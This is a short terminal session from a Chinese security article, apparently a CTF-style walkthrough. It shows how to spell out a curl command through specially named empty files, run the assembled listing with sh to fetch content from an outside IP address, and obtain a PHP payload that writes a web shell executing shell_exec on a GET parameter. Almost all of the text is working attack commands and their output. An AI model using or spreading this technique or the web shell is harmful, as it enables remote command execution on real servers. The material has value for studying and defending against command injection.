 0@test:~/tmp$ ls -a
.  ..
0@test:~/tmp$ >cur\\
0@test:~/tmp$ >l\ \\
转义，只算一个字符，以下同理
0@test:~/tmp$ ls>A
0@test:~/tmp$ cat A
A
cur\
l \
为了说明，实际操作时并不执行
0@test:~/tmp$ rm c*
0@test:~/tmp$ rm l*
0@test:~/tmp$ >1 5\\
0@test:~/tmp$ >3 4\\
0@test:~/tmp$ >3 1\\
0@test:~/tmp$ >9\>\\
0@test:~/tmp$ ls>>A
0@test:~/tmp$ cat A
A
cur\
l \
1 5\
3 4\
3 1\
9>\
A
0@test:~/tmp$ sh A
A: 1: A: A: not found
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   145  100   145    0     0    349      0 --:--:-- --:--:-- --:--:--   350
: not found
: No such fileot open ?php
A: 11: A: Syntax error: word unexpected (expecting ")")
2@test:~/tmp$ cat A
<?php
file_put_contents('fun.php', '
    <?php
    header("Content-Type: text/plain");
    print shell_exec($_GET["cmd"]);
    ?>
');
?>
0@test:~/tmp$
安全客（bobao.360.cn）